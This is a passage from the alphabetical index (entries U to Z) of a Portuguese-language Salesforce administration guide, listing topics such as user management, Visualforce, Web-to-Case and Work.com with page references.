Wave Analytics [3341](#page-3346-0) Twitter provedor de autenticação [939](#page-944-0)

### U

Unlimited Apps Pack visão geral [12](#page-17-0) Unlimited Edition visão geral [7](#page-12-1) Upgrades automáticos agendando [5408](#page-5413-0) detalhes [5410](#page-5415-0) detalhes da organização [5412](#page-5417-0) detalhes do trabalho [5411](#page-5416-0) upload de dados externos [3369](#page-3374-0) URL do fluxo configurar valores de variável de fluxo [4520](#page-4525-0) definindo localização de conclusão [4522](#page-4527-0) solução de problemas [4529](#page-4534-0) URL inicial no Aplicativo conectado [5156](#page-5161-0) URL personalizado adicionando [4536](#page-4541-0)

URLs de identidade [5208](#page-5213-0), [5213](#page-5218-0), [5216](#page-5221-0) URLs personalizados [4540](#page-4545-0) usando [2202](#page-2207-1) usar histórico [3501](#page-3506-0) Usar o console do Salesforce adicionar notas aos registros [2288,](#page-2293-0) [3861](#page-3866-0) artigos para resolver casos, usar [2291,](#page-2296-0) [3864](#page-3869-0) atalhos de teclado [2285](#page-2290-1), [3858](#page-3863-0) componentes que abrem [2287](#page-2292-0), [3860](#page-3865-0) guias [2280–2282](#page-2285-0), [3853–3855](#page-3858-0) listas fixas [2284,](#page-2289-0) [3857](#page-3862-0) notificações de upgrade automático [2289](#page-2294-0), [3862](#page-3867-0) softphone [2290](#page-2295-0), [3863](#page-3868-0) usar com vários monitores [2287,](#page-2292-0) [3860](#page-3865-0) visão geral [2279,](#page-2284-0) [3852](#page-3857-0) Usar qualquer cliente de API [877](#page-882-0) Uso da API detalhes [5140](#page-5145-0) notificações [5139–5140](#page-5144-0) Uso da API do Force.com [989](#page-994-0) Uso de esquema do Force.com [988](#page-993-0) uso em segurança em nível de linha [3466](#page-3471-0) Usuário campos pesquisados [391](#page-396-1) práticas recomendadas do perfil [2914](#page-2919-0) propriedade dos arquivos [2916](#page-2921-0) visão geral do perfil [2914](#page-2919-1) usuário do autoatendimento pesquisa [388](#page-393-0) Usuário do Knowledge atribuindo [2751](#page-2756-0) criando [2746](#page-2751-0), [2750–2751](#page-2755-0) Usuário do Live Agent criando [2505](#page-2510-0) Usuário do Marketing atribuindo [463–464](#page-468-0) usuários provisionamento [5166,](#page-5171-0) [5168,](#page-5173-0) [5170](#page-5175-0) Usuários acesso [522](#page-527-0) adicionando um único usuário [463–464](#page-468-0) adicionando vários [465](#page-470-0) alterando a divisão selecionável [74](#page-79-0) alterando perfis [465](#page-470-1) atribuições de conjuntos de permissões [563](#page-568-1) atribuído a perfis [530](#page-535-1) atribuindo configurações do Salesforce for Outlook [2022](#page-2027-0) atribuindo papéis [590](#page-595-0) Chatter Answers [2478](#page-2483-0)

Usuários (continuação) compartilhamento de usuário, restaurando padrões [634](#page-639-0) compartilhamento manual [630](#page-635-0) compartilhando registros [625](#page-630-0) congelando [469](#page-474-0) conjuntos de permissões, atribuindo a um único usuário [565](#page-570-0) conjuntos de permissões, atribuindo a vários usuários [566](#page-571-0) conjuntos de permissões, removendo atribuições de usuários [567](#page-572-1) Consulte também Configuração do usuário [49](#page-54-1) desativando [467–468](#page-472-0) desbloqueando [467](#page-472-1) direitos baseados em uso [506–507](#page-511-0) editando [465–466](#page-470-1) excluindo [467–468](#page-472-0) gerenciando [461–462,](#page-466-0) [514](#page-519-0) gerenciando centros de atendimento [2499](#page-2504-0) Licenças de Comunidades [488](#page-493-0) licenças de conjunto de permissões [500–503](#page-505-0) licenças de recursos [483,](#page-488-0) [503–504](#page-508-0) Licenças do Database.com [492](#page-497-0) Licenças do portal de clientes [495,](#page-500-0) [497](#page-502-0) Licenças do portal do parceiro [498](#page-503-0) Licenças do portal do Service Cloud [493](#page-498-0) Licenças do site autenticado [495](#page-500-1) Licenças do Site.com [494](#page-499-0) Licenças dos sites [494](#page-499-0) logins [4938](#page-4943-0) padrões para toda a organização [625](#page-630-0) permissões [522](#page-527-0), [572](#page-577-0) permissões de objeto [573](#page-578-0) regras de compartilhamento [625](#page-630-0) relatórios [3576](#page-3581-0) restringindo domínios de email [470](#page-475-0) revogando acesso [567](#page-572-0) revogando permissões [567](#page-572-0) Salesforce Classic Mobile [1090](#page-1095-0) superusuários parceiros [1793](#page-1798-0) tipos de licença [483](#page-488-1), [492–495,](#page-497-0) [498](#page-503-0) tipos de licença de usuário [482](#page-487-0) usuário duplicado [464](#page-469-0) usuários parceiros [1769](#page-1774-0) Usuários da Comunidade delegando a administração [3063](#page-3068-0) Usuários de alto volume da comunidade compartilhando registros [3059](#page-3064-0) concedendo acesso aos registros [3058](#page-3063-0) conjuntos de compartilhamento [3058](#page-3063-0) gerenciando usuários [3058](#page-3063-0)

Usuários de alto volume do portal compartilhando registros [2394](#page-2399-0) compartilhando registros ou usuários [2389](#page-2394-0), [3055](#page-3060-0) concedendo acesso a registros de usuário [636,](#page-641-0) [2392](#page-2397-0) concedendo acesso aos registros [2391](#page-2396-0) conjuntos de compartilhamento [2391–2392,](#page-2396-0) [2395](#page-2400-1) Licenças do portal de clientes de alto volume [2388](#page-2393-0) Licenças do site autenticado [2388](#page-2393-0) sobre [2388](#page-2393-0) Usuários de comunidade de parceiros limitações de relatórios e painéis [5464](#page-5469-0) Usuários de comunidades ativando casos para [3106](#page-3111-0) ativando leads para [3125](#page-3130-0) criando [3061](#page-3066-0) Usuários do portal alterar contas para contatos [1192](#page-1197-1) Usuários externos limitações de relatórios e painéis [5464](#page-5469-0) Usuários Portal de clientes do Salesforce Gerenciando usuários do portal de clientes [2383](#page-2388-1)

### $\overline{V}$

Valores da lista de opções atualizando [4054](#page-4059-0) editando [4054](#page-4059-0) Valores da variável de ação global [5018](#page-5023-0) Valores de campo padrão considerações [4073](#page-4078-0) definindo [4070](#page-4075-0) exemplos [4072](#page-4077-0) sobre [4071](#page-4076-0) Valores de integração [405,](#page-410-0) [417,](#page-422-0) [423–424](#page-428-0) valores numéricos [3365](#page-3370-0) várias correspondências [3383](#page-3388-0) várias moedas ativando [1903](#page-1908-0) Consulte Moeda [284](#page-289-0) Variáveis bind para feeds [4747](#page-4752-0) Variáveis de sistema [4474](#page-4479-0) Variáveis globais \$Resource [5057](#page-5062-0) em fluxos [4468](#page-4473-1) noções básicas [4997](#page-5002-0) Valores válidos de \$Action [5018](#page-5023-0) Variável [4476](#page-4481-0) Variável de coleção exemplo [4507](#page-4512-0) preencha com valores [4423](#page-4428-0)

Variável em fluxo referenciado [4422](#page-4427-0) Variável global do recurso [5057](#page-5062-0) Variável SObject [4473](#page-4478-0) Variável, fluxo configurar via URL de fluxo [4520](#page-4525-0) Vários monitores [2287,](#page-2292-0) [3815,](#page-3820-0) [3860](#page-3865-0) Vários processos de negócios criar [3960](#page-3965-0) editar [3960](#page-3965-0) Venda em equipe ativando [1895](#page-1900-0) criar divisões de oportunidades personalizadas [1899](#page-1904-0) desativando [1897](#page-1902-0) divisões de oportunidade [1410–1411](#page-1415-0), [1898,](#page-1903-0) [1900–1901](#page-1905-0) substituindo funções [1896](#page-1901-0) verificação de identidade [842,](#page-847-0) [994](#page-999-0) verificação de integridade [792–793](#page-797-0) verificação de login [842](#page-847-0) verificação de segurança [792–793](#page-797-0) Versões de correção carregando [5407](#page-5412-0) criando [5407](#page-5412-0) Vídeo demonstrações [20](#page-25-0) vinculação [3516](#page-3521-0) Visão geral biblioteca de documentos [3008](#page-3013-0) Call Center [2487](#page-2492-0) campanhas [1265](#page-1270-0) casos [2116](#page-2121-0) concorrentes [1412](#page-1417-0) contratos [1443](#page-1448-1) CTI aberta [2484](#page-2489-0) Kit de ferramentas de CTI [2485](#page-2490-0) leads [1311](#page-1316-0) patrimônios [1174](#page-1179-0) pedidos [1447](#page-1452-0) registro de objeto personalizado [3974](#page-3979-0) relatórios [3766](#page-3771-0) Relatórios e painéis do Salesforce [3567](#page-3572-1) soluções [2228](#page-2233-0) visão geral do sistema [988](#page-993-1) Visibilidade da publicação do caso [3110](#page-3115-0) Visualforce ajuda de nível de objeto [3949–3952,](#page-3954-0) [3954](#page-3959-0) ajuda em nível de objeto personalizado [3949–3952,](#page-3954-0) [3954](#page-3959-0) ativando o bate-papo [5063](#page-5068-0) código-fonte [4993](#page-4998-0) componentes personalizados [5054](#page-5059-0)

Visualforce (continuação) configurações de versão [1987,](#page-1992-0) [5052](#page-5057-0) configurações do navegador [5053](#page-5058-0) conjuntos de permissões [5074](#page-5079-1) criando guias [5050](#page-5055-0) criando guias para o Salesforce Classic Mobile [1073](#page-1078-0) criando páginas [5045](#page-5050-0) dependências [5375](#page-5380-0) depurando [4982](#page-4987-0), [5244](#page-5249-0) desativando o bate-papo [5063](#page-5068-0) detalhes da página [5048](#page-5053-0) editor [4992–4993](#page-4997-0) Estado de exibição [5249](#page-5254-0) Ferramentas [5249](#page-5254-0) gerenciando páginas [5049](#page-5054-0) habilitar para Salesforce1 [1027](#page-1032-0) incorporando fluxos [4519,](#page-4524-0) [5061](#page-5066-0) Lightning Experience [5044](#page-5049-0) limites de componente e página [5476](#page-5481-0) modelos de email [1632,](#page-1637-0) [1987](#page-1992-0) modo de desenvolvimento [5047](#page-5052-0) perfis [5074](#page-5079-0) recursos estáticos [5057](#page-5062-0) referências a páginas e componentes [4840](#page-4845-0) segurança [5053](#page-5058-0), [5072–5073](#page-5077-0) substituindo botões padrão e home pages com guias [4838–](#page-4843-0) [4839](#page-4843-0) variáveis globais [4997](#page-5002-0) visão geral [5044](#page-5049-1) Visualforce Mobile links [1082](#page-1087-0) visualização [3487](#page-3492-0) Visualização do Inspetor de registros árvore de desempenho [5239](#page-5244-0) informações sobre perfil [5241](#page-5246-0) pilha [5239](#page-5244-1) rastreamento reverso [5239](#page-5244-0) registro de execução [5240](#page-5245-0) seção de origem [5241](#page-5246-1) seções [5238](#page-5243-0) unidades executadas [5241](#page-5246-0) Visualizador de aplicativo de tela visão geral [5110](#page-5115-0) Visualizador de SAQL [3502](#page-3507-0) Visualizador do processo benefícios [4358](#page-4363-0) iniciando [4359](#page-4364-1)

Você tem acesso limitado aos campos da conta e, portanto, não pode atualizar todos os campos mostrados aqui [1223](#page-1228-0), [1748](#page-1753-0) Você tem acesso limitado aos campos de contatos e, portanto, não pode atualizar todos os campos mostrados aqui [1223](#page-1228-0), [1748](#page-1753-0) Você tem acesso limitado aos campos de leads e, portanto, não pode atualizar todos os campos mostrados aqui [1223](#page-1228-0), [1748](#page-1753-0) Você tem acesso limitado aos dados e, por isso, não pode limpar totalmente este registro [1223](#page-1228-0), [1748](#page-1753-0) Votando aprovando uma resposta [2181](#page-2186-0) desaprovando uma resposta [2181](#page-2186-0) em uma resposta [2181](#page-2186-0)

### W

Wave Analytics Comunidades [3127](#page-3132-0) Wave Connector [3440](#page-3445-0) Wave Mobile [3352](#page-3357-0) Wave para Comunidades [3350](#page-3355-0) Web-to-Case configuração [2343](#page-2348-3) limitações [2345](#page-2350-0) limites [2346](#page-2351-1) notas [2345](#page-2350-0) regras de resposta de email [2617](#page-2622-0) Web-to-Lead configurar o Salesforce para gerar automaticamente [1892](#page-1897-0) diretrizes para configurar [1891](#page-1896-0) limites [1326](#page-1331-3) regras de resposta de email [2617](#page-2622-0) widget [3519–3520](#page-3524-0) widget de caixa [3517](#page-3522-0) widget de contêiner [3517](#page-3522-0) widget de gráfico [3514](#page-3519-0) widget de link [3518](#page-3523-0) widget de número [3512](#page-3517-0) Widget Knowledge One configurando [2543](#page-2548-0) Widget Omni-Channel adicionar ao console do Salesforce [2558](#page-2563-0) adicionar widget ao console [2570](#page-2575-0) Widget SOS adicionar widget ao console [2570](#page-2575-0) Work.com adicionando colegas ao resumo [1418–1420](#page-1423-0) adicionar pessoas a um ciclo de resumo de desempenho [2103](#page-2108-0) administrador [2061](#page-2066-0) Alinhar [2069](#page-2074-0) ativação de recurso [2062](#page-2067-0)

Work.com (continuação) ativando o Rewards [2090](#page-2095-0) ativando o Thanks [2090](#page-2095-0) atribuição de conjuntos de permissões [2064](#page-2069-0) atribuição de licença do recurso do usuário [2066](#page-2071-0) atribuição de licença do usuário [2066](#page-2071-1) atribuição de perfis [2065](#page-2070-0) calibragem [2110](#page-2115-0) ciclo do resumo de desempenho [2098](#page-2103-0) configurando email [1437](#page-1442-0) conjuntos de permissões [2063](#page-2068-0), [2079](#page-2084-0) criando emblemas [1427](#page-1432-0) criando fundos de recompensa [1432](#page-1437-0) criando um ciclo de resumo de desempenho [2101](#page-2106-0) criando um relatório de calibragem [2108](#page-2113-0) criar meta [1422](#page-1427-0) criar métrica [1424](#page-1429-0) detalhes do relatório [2076](#page-2081-0) edições [2092](#page-2097-0) excluir pessoas de um ciclo de resumo de desempenho [2104](#page-2109-0) exemplos de painel [2076](#page-2081-0) feedback [1413](#page-1418-0) Fundos de recompensa [1429](#page-1434-0) goals [1421](#page-1426-0) implantando um ciclo de resumo de desempenho [2105](#page-2110-0) licenças [2065](#page-2070-1) métricas [1423](#page-1428-0) modificar um ciclo de resumo de desempenho [2106](#page-2111-0) Motivate [2068](#page-2073-1)

Work.com (continuação) orientação [1436](#page-1441-0) painéis [2075](#page-2080-0) perfis [2063,](#page-2068-0) [2085](#page-2090-0) Perform [2074](#page-2079-1) permissões [2092](#page-2097-0) pré-requisitos da implementação [2060](#page-2065-0) Recognition [1425](#page-1430-0) relatórios [2075](#page-2080-0) relatórios de calibragem [2107](#page-2112-0) resumos de desempenho [1417](#page-1422-0) Reward [1429](#page-1434-0) suporte [2096](#page-2101-0) tipos de fundo de recompensa [1430](#page-1435-0) visão geral [2060](#page-2065-1) visão geral do recurso [2067](#page-2072-0) visibilidade do comentário [1415](#page-1420-0) Work.com Recognition criando emblemas [1427](#page-1432-0) Workbench de tradução mensagens de erro [3971](#page-3976-0) solução de problemas [3971](#page-3976-0) WSDLs fazendo download [5113](#page-5118-0), [5374](#page-5379-0)

### Z

Zonas procurando perguntas [2178](#page-2183-0)